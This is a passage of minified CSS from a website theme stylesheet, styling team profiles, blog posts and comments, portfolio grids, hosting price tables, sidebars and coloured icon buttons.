img.teammempic:hover{width:100%;margin:0;padding:0;filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1} .our_team_box li a img:hover{margin:0;padding:0;opacity:0.7;filter:alpha(opacity=10)} .our_team_box li strong{font-size:13px;color:#454545;display:block} .our_team_box li strong i{color:#999;font-size:11px;font-style:normal} .our_team_box .boxleft{width:180px;float:left;margin:0 36px 0 0} .our_team_box .cont-area{float:left;font-size:10px;color:#727272;width:100%;margin-bottom:10px} .our_team_box .boxright{width:180px;float:right;margin:0} .our_team_box li a i{color:#dadada;margin-right:1px} .our_team_box_big{width:100%;float:left} .our_team_box_big ul{margin:0;padding:20px 0 0 0;float:left;width:245px;max-width: 100%;} .our_team_box_big li{margin:0;padding:0;line-height:18px;list-style-type:none;color:#a9a9a9} .our_team_box_big li a{margin:7px 5px 0 0;padding:0;float:left} .our_team_box_big img.teammempic{width:100%;max-width: 100%;margin:0;padding:0;float:left;filter:alpha(opacity=90);-moz-opacity:0.9;-khtml-opacity:0.9;opacity:0.9} .our_team_box_big img.teammempic:hover{filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1} .our_team_box_big li a img:hover{margin:0;padding:0;opacity:0.7;filter:alpha(opacity=10)} .our_team_box_big li strong{font-size:14px;color:#454545;display:block} .our_team_box_big li strong i{color:#999;font-size:12px;font-style:normal!important} .our_team_box_big .cont-area{float:left;font-size:10px;color:#727272;width:100%;margin-bottom:10px} .our_team_box_big li a i{color:#dadada;margin-right:4px;font-style:normal!important} ul.list_doted02{float:left;margin:13px 0 0 0;padding:0} .list_doted02 li{margin:0 0 13px 0;padding:0 0 0 13px} .list_doted02 li h5{margin-bottom:2px;padding-bottom:8px;border-bottom:1px solid #f3f3f3} .big_text1{font-family:'Open Sans',sans-serif;font-weight:300;font-size:27px;line-height:35px;color:#999} .big_text1 i{color:#1889c1;font-style:normal!important;font-weight:normal!important} .big_text2{float:left;font-family:'Open Sans',sans-serif;font-weight:normal;font-size:22px;color:#1889c1;padding-top:22px;padding-left:10px;font-style:italic} .big_text2 i{font-weight:300} ul.fullimage_box{float:left;padding:0;margin:0;width:48%} .fullimage_box li{padding:0;margin:0} .fullimage_box li img{margin-bottom:8px;width:100%} .fullimage_box li img:hover{} ul.fullimage_box.last{float:left;width:48%;margin-left:4%} ul.fullimage_box2{float:left;padding:30px 20px;margin:0;width:86.6%;border:1px solid #eee;border-radius:4px} .fullimage_box2 li{padding:0;margin:0;text-align:center} ul.fullimage_box2.last{float:left;width:100%;margin-left:4%} .fullimage_box2 li i{color:#1889c1;font-style:normal!important} .fullimage_box2 h3{color:#1889c1;margin-top:13px} .box_widget_full{float:left;width:96%;padding:2%;margin:0;background-color:#fbfbfb;border:1px solid #eee;border-bottom:2px solid #eee} .box_widget_full h3{margin-bottom:10px} .box_widget_full i{float:left;margin-right:20px} .box_widget_full p{margin-bottom:0} ul.clients_logos_list{padding:0;margin:30px 0 0 0;position:relative} .clients_logos_list li{padding:0;margin:0;float:left;width:25%} .clients_logos_list li.last{margin:0 0 0 0} .get_features{width:100%;padding:0;margin:0} .get_features h5{margin-bottom:7px;font-weight:normal} .get_features p{line-height:19px;margin-bottom:0} .get_features ul.get_features_list{float:left;padding:0;margin:0 0 35px 0} .get_features ul.get_features_list.last{margin:0 0 0 0} .get_features .get_features_list li{float:left;padding:0;margin:0} .get_features .get_features_list li.left:hover{opacity:0.7} .get_features .get_features_list li.left{float:left;padding:0;margin:0 15px 0 0;width:44px;height:44px;background-color:#1889c1;border-radius:45px;text-align:center;line-height:52px;vertical-align:middle} .get_features .get_features_list li.left i{color:#fff} .get_features_list li.left i{font-style:normal!important} .get_features .get_features_list li.right{width:80%} ul.lirt_section{float:left;padding:0;margin:0;width:100%} .lirt_section li.left{float:left;padding:0;margin:0 25px 0 0;width:65px;height:65px;line-height:65px;text-align:center;vertical-align:middle;background-color:#f3f3f3;border-radius:100%;-webkit-box-shadow:inset 0 1px 1px 0 rgba(0,0,0,0.1),0px 2px 0 0 #FFF;-moz-box-shadow:inset 0 1px 1px 0 rgba(0,0,0,0.1),0px 2px 0 0 #FFF;box-shadow:inset 0 1px 1px 0 rgba(0,0,0,0.1),0px 2px 0 0 #FFF;font-size:22px} .lirt_section li strong{font-family:'Open Sans',sans-serif;font-weight:400;font-size:16px;color:#1889c1;display:block;margin:8px 0 0 0} .lirt_section li i{font-style:normal!important} .error_pagenotfound{padding:50px 30px 58px 30px;margin:0 auto;width:67%;background-color:#fff;border:1px solid #eee;border-bottom:5px solid #eee;text-align:center;font-family:'Open Sans',sans-serif} .error_pagenotfound strong{display:block;font-size:145px;line-height:100px;color:#e3e3e3;font-weight:normal} .error_pagenotfound b{display:block;font-size:40px;line-height:40px;color:#eee;margin:0;font-weight:300} .error_pagenotfound em{display:block;font-size:18px;line-height:50px;color:#1889c1;margin:0;font-style:normal} .portfolio_area{padding:0;margin:0;width:100%;float:left} .portfolio_area_left{padding:0;margin:0;width:75%;float:left} .portfolio_area_left img{padding:0;margin:0;width:100%;float:left;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,0.2);box-shadow:0 0 5px 0 rgba(0,0,0,0.2)} .portfolio_area_right{padding:0;margin:0 0 0 3%;width:22%;float:left} .project_details{padding:0;margin:70px 0 0 0} .project_details span{padding:5px 0;margin:0 0 0 0;font-size:14px;font-weight:bold;color:#454545;float:left;width:100%;border-bottom:1px solid #e3e3e3} .project_details strong{padding:0 0;margin:0 0 0 0;font-size:13px;font-weight:bold;color:#727272;float:left;width:40%} .project_details em{padding:0 0;margin:0 0 0 0;font-size:13px;font-weight:normal;font-style:normal;color:#727272;float:left;width:60%} .project_details span a{padding:3px 10px;margin:0 0 0 3px;font-size:11px;line-height:30px;font-weight:normal;font-style:normal;color:#727272;background-color:#e3e3e3;border-radius:3px} .project_details span a:hover{background-color:#ddd} .addto_favorites .themestudio-like-count{color:#999999} .addto_favorites{padding:3px 10px 5px 10px;margin:20px 0 0 0;width:122px;display:block;border-radius:3px;font-size:13px;color:#999;background:#eee} .addto_favorites:hover{background:#ddd} .addto_favorites i{color:#c3c3c3;float:left;line-height:22px;padding-right:4px} ul.small_social_links{padding:0;margin:9px 0 25px 0} .small_social_links li{padding:0;margin:0 9px 0 0;float:left} .small_social_links li i{color:#1889c1; font-size: 13px;} .small_social_links li a{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";-moz-opacity:0.7;-khtml-opacity:0.7;opacity:0.7} .small_social_links li a:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1} .portfolio_image{float:left;width:97%;padding:0;margin:0;border:5px solid #fff;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,0.1);box-shadow:0 0 5px 0 rgba(0,0,0,0.1)} .portfolio_image .title{float:left;width:92%;padding:10px 19px 7px 20px;margin:0;font-size:13px;color:#333;font-family:'Open Sans',sans-serif;font-weight:600;text-transform:uppercase} .portfolio_image i{position:absolute;display:none;color:#fff;margin-left:45%;margin-top:22%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";-moz-opacity:0.9;-khtml-opacity:0.9;opacity:0.9} .portfolio_image:hover i{display:block} .portfolio_image img{float:left;width:100%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";-moz-opacity:0.8;-khtml-opacity:0.8;opacity:0.8} .portfolio_image img:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";-moz-opacity:1;-khtml-opacity:1;opacity:1} .blog_post{float:left;width:100%} .blog_post h3.blog_title{float:left;text-align:left;color:#333;line-height:30px;width:80%} .blog_post h3 a{color:#1889c1;text-decoration:none;float:left;margin-top:3px;text-transform:none;font-family:'Open Sans',sans-serif;font-weight:300;font-size:30px} .blog_post h3 a:hover{color:#393a3b} .post_info_content{padding:0;margin:10px 0 0 0;width:90%;float:left} ul.post_meta_links{float:left;margin:-10px 0 0 -6px;padding:0 0 0 0;width:80%} .post_meta_links li{float:left;margin:0;padding:0 0 0 4px;list-style-type:none;color:#999} .post_meta_links li.post_by{padding:0 0 0 25px;background:url(../images/blog/icon-by-user.png) no-repeat 5px 5px} .post_meta_links li.post_categoty{padding:0 0 0 22px;background:url(../images/blog/icon-category.png) no-repeat 2px 6px} .post_meta_links li.post_comments{padding:0 0 0 22px;background:url(../images/blog/icon-comments.png) no-repeat 2px 5px} .post_meta_links li a{color:#a1a1a1;padding:0 18px 0 0;text-decoration:none;font-size:11px} .post_meta_links li a:hover{color:#727272;text-decoration:none} .blog_postcontent{float:left;width:100%} .blog_postcontent .image_frame{float:left;width:98%;border:7px solid #fff;margin-bottom:25px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.1);box-shadow:0 0 3px 0 rgba(0,0,0,0.1)} .blog_postcontent .image_frame:hover{border:7px solid #f9f9f9} .blog_postcontent .image_frame img{float:left;width:99.7%;border:1px solid #fff} .blog_postcontent .video_frame iframe{float:left;width:98%;height:400px;border:7px solid #fff;margin-bottom:25px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.1);box-shadow:0 0 3px 0 rgba(0,0,0,0.1)} .blog_postcontent .video_frame iframe:hover{border:7px solid #f9f9f9} .blog_postcontent .image_frame.small{float:left;width:43%;border:7px solid #fff;margin-bottom:25px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.1);box-shadow:0 0 3px 0 rgba(0,0,0,0.1)} .blog_postcontent .image_frame.small:hover{border:7px solid #f9f9f9} .blog_postcontent .image_frame img{float:left;width:99.7%;border:1px solid #fff} .blog_postcontent .video_frame.small iframe{float:left;width:43%;height:180px;border:7px solid #fff;margin-bottom:25px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.1);box-shadow:0 0 3px 0 rgba(0,0,0,0.1)} .blog_postcontent .video_frame iframe:hover{border:7px solid #f9f9f9} .post_info_content_small{padding:0;margin:0 0 0 4%;width:50%;float:left} .post_info_content_small.post_no_thumbnail{width:100%;margin:0} ul.post_meta_links_small{float:left;margin:-15px 0 12px;padding:0 0 0 0;width:80%} .post_meta_links_small li.post_by{float:left;padding:0 0 0 18px;background:url(../images/blog/icon-by-user.png) no-repeat 0 5px} .post_meta_links_small li.post_categoty{float:left;padding:0 0 0 26px;background:url(../images/blog/icon-category.png) no-repeat 9px 6px} .post_meta_links_small li.post_comments{float:left;padding:0 0 0 26px;background:url(../images/blog/icon-comments.png) no-repeat 9px 5px} .post_meta_links_small li a{color:#a1a1a1;padding:0 5px 0 0;text-decoration:none;font-size:11px} .post_meta_links_small li a:hover{color:#727272;padding:0 5px 0 0;text-decoration:none;font-size:11px} .blog_post a.date{padding:10px 5px 0 0;text-decoration:none;width:55px;height:55px;text-align:center;background:#f9f9f9;display:block;margin-right:20px;float:left;-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,0.1);box-shadow:0 0 2px 0 rgba(0,0,0,0.1)} .blog_post a.date strong{color:#1889c1;font-size:27px;font-weight:normal;display:block;margin-bottom:10px;font-family:'Open Sans',sans-serif;font-weight:300} .blog_post a.date:hover strong{color:#333} .blog_post a.date i{color:#fff;font-size:11px;font-style:normal;padding:0 0;display:block;border-top:1px solid #f3f3f3;width:60px;background-color:#1889c1;font-family:'Open Sans',sans-serif;font-weight:300} .blog_post a.date:hover i{background-color:#393a3b} .post_readmore:link,.post_readmore:visited{float:right;height:27px;width:185px;text-align:center;padding-top:7px;color:#fff;text-decoration:none;background:url(../images/skin01/but_post_readmore.jpg) no-repeat left top} .post_readmore:hover{float:right;height:27px;width:185px;text-align:center;padding-top:7px;color:#fff;text-decoration:none;background:url(../images/skin01/but_post_readmore_hover.jpg) no-repeat left top} .sharepost{float:left;width:80%;margin-bottom:40px} .sharepost ul{margin:0;padding:0} .sharepost li{margin:0 7px 5px 0;padding:2px 5px;float:left;border-radius:2px;list-style-type:none;background-color:#1889c1} .sharepost li i{color:#fff} .sharepost li:hover{background-color:#393a3b} .about_author{float:left;width:93%;padding:20px;background-color:#f9f9f9;border:1px solid #eee} .about_author img{float:left;margin-right:20px} .about_author a{font-family:'Open Sans'!important;font-weight:normal;font-weight:600;color:#333} .about_author a:hover{color:#1889c1} .pagination{clear:both;padding:10px 0;margin-bottom:20px;font-family:'Open Sans',sans-serif} .pagination b{float:left;margin:0 5px 2px 0;padding:0 10px;font-weight:normal;color:#999} .pagination a.navlinks{font-size:12px;color:#454545;background-color:#eee;font-weight:600;text-transform:uppercase;padding:7px 10px;border-radius:3px} .pagination a.navlinks:hover{color:#fff;background-color:#454545} .pagination a.current{color:#fff;background-color:#454545} .comment_title{float:left;width:100%} .comment_form{float:left;width:100%;margin-top:30px} .comment_form label{float:left;width:90px;height:15px;padding:7px 10px;margin-bottom:20px} .comment_input_bg{float:left;width:75%;height:25px;padding:7px 10px 0 10px;border-top:2px solid #e3e3e3;border-left:2px solid #e3e3e3;border-right:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#f9f9f9} .comment_textarea_bg{float:left;width:90%;height:235px;padding:7px 10px 0 10px;margin-bottom:20px;border-top:2px solid #e3e3e3;border-left:2px solid #e3e3e3;border-right:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#f9f9f9} .comment_checkbox{float:left;display:block;width:90%;margin-top:10px} #comment_submit{background-color:#eee;border:1px solid #ddd;padding:9px 13px;font-family:'Open Sans',sans-serif;font-weight:600;border-radius:4px;color:#333;text-transform:uppercase} #comment_submit:hover{background-color:#f9f9f9;cursor:pointer} .comment_wrap{padding:20px 20px 20px 0;overflow:hidden;border-bottom:1px solid #eee} #comments .children{padding-left:50px} .comment_wrap.chaild{border-bottom:1px solid #eee;margin:10px 20px 10px 0;overflow:hidden} .gravatar{float:left} .comment_content{overflow:hidden;padding-left:20px;position:relative;min-height:80px} .comment_content .comment_meta{position:relative} .comment_content .comment_meta .comment_author{display:inline;font-size:14px;font-style:normal} .comment_content .comment_meta .comment_author i{display:inline;font-size:11px;font-style:italic} .comment_content .comment_text{clear:both;padding-top:0;overflow:hidden} .comment_content .comment_text a{color:#d3d3d3;margin-top:5px;float:left} .comment_content .comment_text a:hover{color:#727272;margin-top:5px;float:left} #comments_section li ul li{margin-left:30px} .comment_form{float:left;width:690px;margin-top:30px} .blocklabel{float:left;width:100%;display:block;margin-top:10px} .comment_form label{float:left;width:90px;height:15px;padding:7px 10px;margin-bottom:20px} .input_bg{float:left;width:70%;height:32px;line-height:32px;vertical-align:middle;padding:0 0 0 10px;border-top:2px solid #e1e1e1;border-left:2px solid #e1e1e1;border-right:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#f9f9f9} .textarea_bg{float:left;width:90%;height:235px;padding:7px 10px 0 10px;margin-bottom:20px;border-top:2px solid #e1e1e1;border-left:2px solid #e1e1e1;border-right:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#f9f9f9} .address-info{float:left;background-color:#f9f9f9;border:1px solid #e1e1e1;padding:20px 20px 10px 20px;width:91%;margin-bottom:40px} .address-info ul{padding:0} .address-info a{color:#1889c1} .address-info a:hover{color:#454545} .google-map{width:99%;height:350px;border:5px solid #fff;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,0.1);box-shadow:0 0 5px 0 rgba(0,0,0,0.1)} .portfolio_page{padding:0;margin:0;float:left;width:100%} .portfolio_page h3{color:#fff;text-align:center;width:370px;height:50px;line-height:50px;vertical-align:middle;background-color:#35353d;float:left} .portfolio_page .imgWrap{position:relative;width:370px;height:300px} .portfolio_page .imgWrap.last{margin-right:0} .portfolio_page .imgWrap img{float:left;width:100%;height:250px} .portfolio_page .imgDescription{position:absolute;top:0;bottom:0;left:0;right:0;background:rgba(00,000,000,0.40);color:#fff;visibility:hidden;opacity:0;margin:0} .portfolio_page .imgWrap:hover .imgDescription{visibility:visible;opacity:1} .portfolio_page .imgDescription i{position:absolute;top:103px;left:160px;color:#fff;opacity:0.8} .our_products{width:100%;float:left} .our_products ul{width:100%;float:left} .our_products li{width:47.8%;float:left;margin-top:20px;margin-right:30px;margin-bottom:10px} .our_products li h4{color:#393a3b;margin-top:5px;margin-bottom:10px} .our_products li.last{width:47.8%;float:left;margin-top:20px} .our_products.big{margin-top:-25px} .our_products li .icon{float:left;width:100px;height:100px;border:3px solid #f0f0f0;border-radius:100%;text-align:center;line-height:120px;vertical-align:middle;margin-right:30px} .our_products li .icon i{color:#b9b9b9;font-size:40px} .our_products.two li .icon i{color:#1889c1} .fresh_projects{float:left;width:100%;background:#f0f0f0 url(../images/elements/light_honeycomb.png) repeat left top;text-align:center;-webkit-box-shadow:inset 0 2px 2px 0 rgba(0,0,0,0.1),0px 4px 0 0 #FFF;-moz-box-shadow:inset 0 2px 2px 0 rgba(0,0,0,0.1),0px 4px 0 0 #FFF;box-shadow:inset 0 2px 2px 0 rgba(0,0,0,0.1),0px 4px 0 0 #FFF} .fresh_projects h1{font-size:40px;padding:0;margin:0 0 45px 0;font-family:'Roboto',sans-serif;font-weight:300} .fresh_projects h1 strong{font-weight:normal} .fresh_projects h1 i{font-size:18px;color:#727272;font-style:normal;display:block;padding-top:18px;line-height:27px} .fresh_projects_list section .display .small-group{float:left;width:550px;height:340px;overflow:hidden} .fresh_projects_list section .display .small-group div.small{position:relative;float:left;width:50%;height:100%;color:#fff;text-align:center;overflow:hidden} .fresh_projects_list section .display .small-group div.small img{width:100%;height:250px;-moz-box-shadow:0 0 4px rgba(0,0,0,1);-webkit-box-shadow:0 0 8px rgba(0,0,0,1);box-shadow:0 0 4px rgba(0,0,0,1)} .fresh_projects_list section .display .small-group div.small .hover{position:absolute;left:0;top:0;right:0;bottom:0;pointer-events:none;z-index:90} .fresh_projects_list section .display .small-group div.small:hover .hover{background:#000;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;height:250px} .fresh_projects_list section .display .small-group div.small:hover .info{color:#fff} .fresh_projects_list section .display .small-group div.small a{color:#fff} .fresh_projects_list section .display .small-group div.small .info{position:absolute;bottom:20px;margin-bottom:0;left:0;width:100%;z-index:100;background:none;border:none;-webkit-transition:bottom 0.5s cubic-bezier(0.19,1,0.22,1);-moz-transition:bottom 0.5s cubic-bezier(0.19,1,0.22,1);-o-transition:bottom 0.5s cubic-bezier(0.19,1,0.22,1);transition:bottom 0.5s cubic-bezier(0.19,1,0.22,1)} .fresh_projects_list section .display .small-group div.small .info h1{background:none;color:#383634;margin:0;padding:0;line-height:normal;font-size:16px;font-weight:normal} .fresh_projects_list section .display .small-group div.small .info h2{background:none;color:#727272;margin:0 0 0 0;padding:0;font-size:13px;font-weight:normal} .fresh_projects_list section.cheapest .small-group .additionnal{font-weight:500;color:#fff;line-height:20px;padding:0;position:absolute;top:100%;left:0;right:0;opacity:0;margin-top:20px} .fresh_projects_list section.cheapest .small-group .additionnal b{padding:7px 10px 7px 20px;margin:0 0 0 0;color:#fff;font-size:12px;font-weight:normal;border:1px solid #fff;border-radius:2px} .fresh_projects_list section.cheapest .small-group div.small:hover .info{bottom:207px} .fresh_projects_list section.cheapest .small-group div.small:hover .additionnal{opacity:1} .fresh_projects_list section.cheapest .small-group div.small:hover h1,.fresh_projects_list section.cheapest .small-group div.small:hover h2,.fresh_projects_list section.cheapest .small-group div.small:hover section#easy-to-reach .large .info h3,.fresh_projects_list section#easy-to-reach .large .info section.cheapest .small-group div.small:hover h3{color:#fff;margin:0;padding:0;line-height:normal} .fresh_projects_list section.cheapest .small-group div.small:hover h2 strong,.fresh_projects_list section.cheapest .small-group div.small:hover section#easy-to-reach .large .info h3 strong,.fresh_projects_list section#easy-to-reach .large .info section.cheapest .small-group div.small:hover h3 strong{color:#fff;margin:0;padding:0;line-height:normal} .portfolio_sidebar_widget .fresh_projects_list section .display .small-group div.small .info h1{background:none;color:#fff;margin:0;padding:0;line-height:normal;font-size:16px;font-weight:normal} .portfolio_sidebar_widget .fresh_projects_list section .display .small-group div.small .info h2{background:none;color:#fff;margin:5px 0 0 0;padding:0;font-size:13px;font-weight:normal} .portfolio_sidebar_widget .fresh_projects_list section .display .small-group{float:left;width:550px;height:250px;overflow:hidden} .portfolio_sidebar_widget .jcarousel-skin-tango .jcarousel-clip-horizontal{width:100%;height:250px} .portfolio_sidebar_widget .fresh_projects_list section.cheapest .small-group div.small:hover .info{bottom:130px} .hosting_page_plan_main{position:relative} .hosting_page_plan.first{position:relative;float:left;width:39.4%;border-right:1px solid #eee;border-left:1px solid #eee} .hosting_page_plan.first .title{float:left;width:100%;height:27px;padding:13px 0 10px 0;background:url(../images/gray-bg.jpg) repeat left top;text-align:center;font-size:20px;color:#fff;border-top:3px solid #272727;border-bottom:1px solid #000;font-family:'Open Sans',sans-serif;font-weight:normal;text-transform:uppercase} .hosting_page_plan{position:relative;float:left;width:20%;border-right:1px solid #eee} .hosting_page_plan i.green{color:#2bce05} .hosting_page_plan i.gray{color:#d3d3d3} .hosting_page_plan .title{float:left;width:100%;height:27px;padding:13px 0 10px 0;background:url(../images/gray-bg.jpg) repeat left top;text-align:center;font-size:14px;color:#fff;border-top:3px solid #272727;border-bottom:1px solid #818181;font-family:'Open Sans',sans-serif;font-weight:600} .hosting_page_plan .price{float:left;width:100%;padding:0 0 10px 0;text-align:center;font-size:30px;color:#1889c1;font-family:'Open Sans',sans-serif;font-weight:normal} .hosting_page_plan .price i{font-size:14px;color:#1889c1;font-weight:normal;font-style:normal;margin-top:5px} .hosting_page_plan .cont-list{float:left;width:100%;padding:20px 0;background-color:#fff;text-align:center;color:#727272} .hosting_page_plan .cont-list ul{margin:0;padding:0} .hosting_page_plan .cont-list li{margin:0;padding:0;list-style-type:none;line-height:35px;border-bottom:1px solid #eee} .hosting_page_plan .cont-list li.last{border:none} .hosting_page_plan .ordernow{float:left;width:100%;height:90px;padding:18px 0 0 0;background-color:#f7f7f7;border-bottom:1px solid #eee;text-align:center;color:#fff} .hosting_page_plan .ordernow h4{padding:20px 0 0 0;text-align:center;color:#1889c1} a.ordernow_but{padding:9px 20px 9px 20px;margin:10px 0 0 0;font-family:'Open Sans',sans-serif;font-size:14px;color:#fff;font-weight:600;background-color:#1889c1;-moz-border-radius:3px;border-radius:3px;border-bottom:1px solid #353535} a.ordernow_but:hover{background-color:#393a3b} .our_support{width:42.5%;padding:10px 20px 10px 20px;float:left;border-radius:5px;border:5px solid #f0f0f0} .our_support.last{padding:10px 20px 10px 20px;float:right} .our_support h3{color:#272727;border-bottom:1px solid #eee;padding:5px 0;margin-bottom:20px} .our_support h5{color:#1889c1;margin-bottom:3px;font-size:14px} .our_support h5 img{margin-right:10px;float:left} .our_support a{color:#454545} .our_support a:hover{color:#1889c1} .our_support p strong{font-weight:600} .address-info{float:left;background-color:#f9f9f9;border:1px solid #eee;padding:15px 15px 10px 15px;width:90%;margin-bottom:40px} .address-info a{color:#1889c1} .site-search-area{margin:0;padding:0} #site-searchform{margin:0;padding:0} #site-searchform #s{border:1px solid #eee;background-color:#fff;width:71%;height:30px;padding:5px 10px 5px 10px;color:#999;float:left;font:normal 12px "Trebuchet MS",Helvetica,Arial,sans-serif} #site-searchform #searchsubmit{float:left;width:50px;height:41px;cursor:pointer;text-indent:-5555em;line-height:100;overflow:hidden;background:#1889c1 url(../images/site-search-icon.png) no-repeat center 14px;border:0} #site-searchform #searchsubmit:hover{background:#393a3b url(../images/site-search-icon.png) no-repeat center 14px} .sidebar_widget{float:left;width:100%;padding:0;margin:0} .sidebar_widget ul.arrows_list1{padding:0;margin:0;float:left;margin-top:-10px} .sidebar_widget ul.arrows_list1 li a{color:#1889c1;line-height:30px} .sidebar_widget ul.arrows_list1 li a:hover{color:#393a3b} .sidebar_widget ul.arrows_list1 i{margin-right:4px} .sidebar_title{float:left;width:100%} .sidebar_widget h3,.clientsays_widget h3,.sidebar_title h3{margin-bottom:30px;float:left;font-weight:300} .sidebar_widget h3 i,.clientsays_widget h3 i,.sidebar_title h3 i{font-weight:normal!important;font-style:normal!important} ul.recent_posts_list{margin:0;padding:0;width:100%;float:left} .recent_posts_list li{padding:0 0 13px 0;margin:0 0 16px 0;list-style-type:none;border-bottom:1px solid #f5f6f6;float:left;width:100%} .recent_posts_list li:last-child{border-bottom:none} .recent_posts_list li a{text-decoration:none;line-height:17px;display:block;color:#999} .recent_posts_list li a:hover{color:#1889c1} .recent_posts_list li span{float:left;margin-right:15px} .recent_posts_list li span img{float:left;margin-right:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";-moz-opacity:0.8;-khtml-opacity:0.8;opacity:0.8} .recent_posts_list li span img:hover{float:left;margin-right:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1} .recent_posts_list li i{padding:1px 0 0 0;margin:0;display:block;font-size:10px;font-style:normal;color:#c9c9c9} .recent_posts_list li.last{padding:0 0 7px 0;margin:0 0 0 0;border-bottom:0 solid #f5f6f6} .clientsays_widget{float:left;width:100%;padding:0;margin:0;color:#999} .clientsays_widget strong{font-weight:600;color:#454545} .clientsays_widget h3{margin-bottom:18px} .clientsays_widget img{float:left;margin-right:13px;margin-top:7px;border:1px solid #e3e3e3} ul.adsbanner-list{margin:0 0 0 0;padding:0;float:left;width:100%} .adsbanner-list li{margin:0 10px 10px 0;padding:0;float:left;width:120px;height:120px;list-style-type:none} .adsbanner-list li img{margin:0;padding:0;float:left;width:120px;height:120px;list-style-type:none} .adsbanner-list li.last{margin:0 0 0 0;padding:0;float:left;width:120px;height:120px;list-style-type:none} a.but_goback,a.but_ok_2,a.but_wifi,a.but_warning_sign,a.but_user,a.but_tag,a.but_table,a.but_star,a.but_search,a.but_phone,a.but_pencil,a.but_new_window,a.but_music,a.but_hand_right,a.but_thumbs_down,a.but_thumbs_up,a.but_globe,a.but_hospital,a.but_coffe_cup,a.but_settings,a.but_chat,a.but_play_button,a.but_remove_2,a.but_lock,a.but_shopping_cart,a.but_exclamation_mark,a.but_info,a.but_question_mark,a.but_minus,a.but_plus,a.but_folder_open,a.but_file,a.but_envelope,a.but_edit,a.but_cogwheel,a.but_check,a.but_camera,a.but_calendar,a.but_bookmark,a.but_book,a.but_download,a.but_pdf,a.but_word_doc,a.but_woman{font-family:'Open Sans',sans-serif;font-size:14px;color:#fff;font-weight:600;-moz-border-radius:3px;border-radius:3px} a.but_goback i{color:#fff} a.but_goback{padding:13px 25px 13px 22px;margin:0 0 0 0;background:#1889c1;border-bottom:1px solid #999} a.but_goback:hover{color:#fff;background-color:#393a3b} a.but_ok_2{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#ff8100;border-bottom:1px solid #909090} a.but_ok_2:hover{background-color:#ff9900} a.but_wifi{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#0099cc;border-bottom:1px solid #909090} a.but_wifi:hover{background-color:#00abde} a.but_warning_sign{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#e5cc19;border-bottom:1px solid #909090} a.but_warning_sign:hover{background-color:#efda1b} a.but_user{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#007f99;border-bottom:1px solid #909090} a.but_user:hover{background-color:#0090ad} a.but_tag{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#e59919;border-bottom:1px solid #909090} a.but_tag:hover{background-color:#efa61b} a.but_table{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#4c6699;border-bottom:1px solid #909090} a.but_table:hover{background-color:#5674ad} a.but_star{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#99cc4c;border-bottom:1px solid #909090} a.but_star:hover{background-color:#a6da52} a.but_search{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#66667f;border-bottom:1px solid #909090} a.but_search:hover{background-color:#747490} a.but_phone{padding:10px 20px 10px 20px;margin:0 0 0 0;background:#e56619;border-bottom:1px solid #909090} a.but_phone:hover{background-color:#ef6f1b} a.but_pencil{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#cc4c19;border-bottom:1px solid #909090} a.but_pencil:hover{background-color:#da521b} a.but_new_window{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#001900;border-bottom:1px solid #909090} a.but_new_window:hover{background-color:#333333} a.but_music{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#cccc7f;border-bottom:1px solid #909090} a.but_music:hover{background-color:#dada8a} a.but_hand_right{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#ff8100;border-bottom:1px solid #909090} a.but_hand_right:hover{color:#fff;background-color:#ff9900} a.but_thumbs_down{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#9999cc;border-bottom:1px solid #909090} a.but_thumbs_down:hover{background-color:#a6a6da} a.but_thumbs_up{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#00cce5;border-bottom:1px solid #909090} a.but_thumbs_up:hover{background-color:#00daef} a.but_globe{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#669999;border-bottom:1px solid #909090} a.but_globe:hover{background-color:#6fa6a6} a.but_hospital{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#196666;border-bottom:1px solid #909090} a.but_hospital:hover{background-color:#1b6f6f} a.but_coffe_cup{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#7f994c;border-bottom:1px solid #909090} a.but_coffe_cup:hover{background-color:#8aa652} a.but_settings{padding:10px 22px 10px 22px;margin:0 0 0 